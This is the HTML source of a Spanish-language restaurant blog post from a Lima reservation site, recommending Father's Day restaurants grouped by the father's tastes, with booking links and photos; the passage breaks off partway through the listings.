j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="wp-singular post-template-default single single-post postid-11813 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-11813" class="blog-post-content post-11813 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-amaz tag-cala tag-el-charrua tag-el-olivar tag-hotel-b tag-kg tag-kilo tag-la-cabrera tag-la-cuadra-de-salvador tag-museo-restaurante tag-pescados-capitales tag-reserva-en-ache tag-restaurantes-para-el-dia-del-padre tag-sabores-peruanos tag-trattoria-don-vito">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="500" height="350" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg 500w, https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin-300x210.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-wp-pid="11835" nopin="nopin" /><noscript><img width="500" height="350" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg 500w, https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin-300x210.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" data-wp-pid="11835" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">¿Con qué restaurante hace MATCH tu papá?</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/con-que-restaurante-hace-match-tu-papa-2/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F&url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F&title=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Fcon-que-restaurante-hace-match-tu-papa-2%2F&title=%C2%BFCon%20qu%C3%A9%20restaurante%20hace%20MATCH%20tu%20pap%C3%A1%3F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Se viene el D&iacute;a del Padre y que mejor que engreirlo llev&aacute;ndolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todav&iacute;a no tienes idea de d&oacute;nde llevarlo, aqu&iacute; te damos las mejores recomendaciones seg&uacute;n la personalidad y los gustos de..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/blogprin.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Se viene el D&iacute;a del Padre y que mejor que engreirlo llev&aacute;ndolo a comer al mejor lugar para demostrarle todo nuestro amor. Si todav&iacute;a no tienes idea de d&oacute;nde llevarlo, aqu&iacute; te damos las mejores recomendaciones seg&uacute;n la personalidad y los gustos de..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<h3 style="text-align: center;"><span style="color: #000000;">Se viene el Día del Padre y que mejor que engreirlo llevándolo a comer al mejor lugar para demostrarle todo nuestro amor.</span></h3>
<h3 style="text-align: center;"><span style="color: #000000;">Si todavía no tienes idea de dónde llevarlo, aquí te damos las mejores recomendaciones según la personalidad y los gustos de tu papá.</span></h3>
<h3 style="text-align: center;"><span style="color: #000000;">¡Descubre que restaurante hace MATCH con tu papá y sorpréndelo! <span style="color: #0000ff;">Haz click en el nombre de cada restaurante</span> para más información y para reservar.</span></h3>
<hr />
<h2 style="text-align: center;"><strong><span style="color: #000000;">Para los Parrilleros</span></strong></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Para los papás que siempre se arman la parrilla entre amigos o familia y es su plan favorito del fin de semana, los que saben disfrutar de una buena carne con la mejor compañía. A este tipo de papás qué mejor que engreírlos llevándolos a comer las mejores carnes americanas, argentinas y nacionales las cuales han sido cocinadas por muchas horas y con mucha pasión.</span></h4>
<h4 style="text-align: center;"><span style="color: #000000;">Acá les recomendamos 4 de los mejores restaurantes de carnes en Lima:</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/el_charrua?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_charrua">El Charrua</a> </strong></span></h3>
<p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-11821" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa.jpg" alt="" width="500" height="281" data-wp-pid="11821" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-640x360.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /><noscript><img decoding="async" class="aligncenter wp-image-11821" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa.jpg" alt="" width="500" height="281" data-wp-pid="11821" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/El-Charrúa-640x360.jpg 640w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/la_cuadra_de_salvador?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_cuadra_Salvador"><strong>La Cuadra de Salvador </strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11834" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1.jpg" alt="" width="503" height="283" data-wp-pid="11834" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11834" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1.jpg" alt="" width="503" height="283" data-wp-pid="11834" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cuadra-de-Salvador-1-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/kilo?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_kilo"><strong>Kilo </strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11825" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo.jpg" alt="" width="501" height="282" data-wp-pid="11825" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-640x360.jpg 640w" sizes="auto, (max-width: 501px) 100vw, 501px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11825" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo.jpg" alt="" width="501" height="282" data-wp-pid="11825" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kilo-640x360.jpg 640w" sizes="auto, (max-width: 501px) 100vw, 501px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/la-cabrera-surco?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_cabrera"><strong>La Cabrera </strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11827" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1.jpg" alt="" width="506" height="285" data-wp-pid="11827" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11827" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1.jpg" alt="" width="506" height="285" data-wp-pid="11827" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/La-Cabrera-1-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /></noscript></p>
<hr />
<h2 style="text-align: center;"><strong><span style="color: #000000;">Para los clásicos</span></strong></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Para los papás tradicionales hay variedad, para esos que les gusta recordar la comida de casa pero sorprenderse con un toque de autor les recomendamos Kg; para los que les gusta la tradicional comida italiana y disfrutan de una buena pasta va Don Vito; y para los amantes de la comida peruana qué mejor que Sabores Peruanos.</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/don_vito?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_don_vito">Don Vito</a></strong></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11820" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito.jpg" alt="" width="505" height="284" data-wp-pid="11820" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11820" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito.jpg" alt="" width="505" height="284" data-wp-pid="11820" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Don-Vito-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/sabores_peruanos_la_molina?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_sabores_peruanos"><strong>Sabores Peruanos</strong></a></span></h3>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11831" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos.jpg" alt="" width="508" height="286" data-wp-pid="11831" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11831" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos.jpg" alt="" width="508" height="286" data-wp-pid="11831" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Sabores-Peruanos-640x360.jpg 640w" sizes="auto, (max-width: 508px) 100vw, 508px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/kg_restaurante?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_kg"><strong>Kg</strong></a></span></h3>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11824" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4.jpg" alt="" width="506" height="285" data-wp-pid="11824" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11824" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4.jpg" alt="" width="506" height="285" data-wp-pid="11824" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Kg-4-640x360.jpg 640w" sizes="auto, (max-width: 506px) 100vw, 506px" /></noscript></p>
<hr />
<h2 style="text-align: center;"><span style="color: #000000;"><strong>Para los sofisticados </strong></span></h2>
<h4 style="text-align: center;"><span style="color: #000000;">Para los papás más elegantes, que les gustan los detalles, el ambiente y quieren llevarse una gran experiencia más allá de la comida les recomendamos 3 restaurantes muy particulares:</span></h4>
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/hotelb?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_hotelb"><strong>Hotel B</strong></a></span></h3>
<h4 style="text-align: center;"><span style="color: #000000;">El restaurante de Hotel B queda en una casona antigua de Barranco, distrito con un gran patrimonio cultural, esta ha sido restaurada al máximo detalle y tiene un ambiente muy glamoroso. Por el Día del Padre estarán ofreciendo un buffet para el almuerzo, así que imposible no quedar satisfecho con esta propuesta.</span></h4>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11823" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4.jpg" alt="" width="503" height="283" data-wp-pid="11823" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11823" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4.jpg" alt="" width="503" height="283" data-wp-pid="11823" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Hotel-B-4-640x360.jpg 640w" sizes="auto, (max-width: 503px) 100vw, 503px" /></noscript></p>
<hr />
<h3 style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.mesa247.pe/lima/restaurante/museo-restaurante?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=recomendacion_restaurantes&amp;utm_term=d%C3%ADa_del_padre&amp;utm_content=reserva_museorest"><strong>Museo Restaurante</strong></a></span></h3>
<h4 style="text-align: center;"><span style="color: #000000;">Este restaurante tiene conexión con el Museo Pedro de Osma, por lo que podrás dar una vuelta por el museo antes o después de disfrutar su espectacular comida, definitivamente una experiencia completa gastronómica e histórica.</span></h4>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-11829" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante.jpg" alt="" width="505" height="284" data-wp-pid="11829" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-640x360.jpg 640w" sizes="auto, (max-width: 505px) 100vw, 505px" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-11829" src="https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante.jpg" alt="" width="505" height="284" data-wp-pid="11829" srcset="https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2019/06/Museo-Restaurante-768x432.jpg 